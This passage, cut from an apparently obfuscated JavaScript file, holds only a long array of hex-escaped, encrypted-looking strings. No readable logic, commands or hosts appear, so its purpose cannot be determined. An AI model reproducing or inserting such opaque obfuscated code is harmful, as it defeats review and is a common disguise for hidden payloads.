6\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x